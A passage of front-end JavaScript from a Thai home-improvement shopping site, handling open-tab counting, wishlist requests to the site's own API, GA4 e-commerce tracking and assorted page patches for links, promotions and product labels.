		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "YTU4ZTc4ZjEyZTllNmY4ODE2MDU5N2VkMjFlMThhNDJiNTc5NThhN2QxMWQzMmJlYjY4NTZiMDFjZWY4ZGY0Ng==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZDhlZTRiMzI2MzY1OWRjMGUyMTE0ZmJmY2QxNzY4MzVlMjg3N2U3NmJkZmZmMDhjNTMxZDk0ZjIyZjM1YmI4OQ==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTllYTA0MDA1Y2Q0MjEwOTE3OTllOWRhODFhY2Q4NDY4YTljNDg0Njk2ZTBhODhkMTFiYTBkN2MwYmEyYWJiZQ==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'ZDkxZjMzOGZlMjMyZmFlMWY5MmMyMGEzZWIzMzdiNzliYzFiYmEwZTgxMzhiZWNlNjM3NzdjNTQzNmEzNDdkMWEwMjMyZWM3YzA5MDIyMmUxZWFhYTc1N2Y4YjRlYjk5');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTBhZjQ3YWRlNTAzYmM2YWY2YmFmNWFkY2IyZWZmODQ3ZjY3ODkwNTEyMjVmZDVlMTAxNjk1MjRkOTNhYzlmZTBhM2U5NWIwYjY1M2VjOTBmYmZmNDQxY2RjZjgxNWNk",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NDdjMWFhZjY4ZmEyNjM5NzY5NmMzNDBhOTQzNWMwZjcwNmU4MzlhYWEyMjUyYmUyOGJkMWI5NTM5NGVhNGRmNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1764032634808"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'MTE0NDY3NzA3NDk0YTU2MjU4M2Y4MDEwN2JlZThhMjYzMWQ0MDQ0MDQwZWNiNjllMjdmNWJiNGU1NzExNDUyYQ==';
		var encryptedActionDel = 'MjkyYmZlYTYzOTE2ODJlODg2YzEzYWZhYjgxYjU4ZGY0M2E4MjlhYTIzNWVmNzlmZTdiMmVkMDZkZGExYmIyOA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1764032634808";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1764032634808";
					else prevUrl = prevUrl + "?currentTimeMillis=1764032634808";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1764032634808";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
